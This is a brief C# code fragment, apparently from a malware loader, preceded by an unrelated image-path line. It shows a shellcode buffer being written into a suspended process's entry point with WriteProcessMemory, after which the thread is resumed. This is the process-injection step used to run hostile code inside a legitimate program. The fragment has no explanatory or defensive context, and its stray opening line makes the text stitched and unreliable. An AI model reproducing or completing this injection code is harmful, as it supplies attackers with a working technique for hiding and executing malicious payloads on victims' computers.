 #region Rewrite the shellcode in the destination process memory, starting on
IntPtr lpNumberOfBytesWritten = IntPtr.Zero;
WriteProcessMemory(procHandle,
entrypointAddr,
shellcode,
shellcode.Length,
ref lpNumberOfBytesWritten);
IntPtr threadHandle = proc_info.hThread;
ResumeThread(threadHandle);
#endregion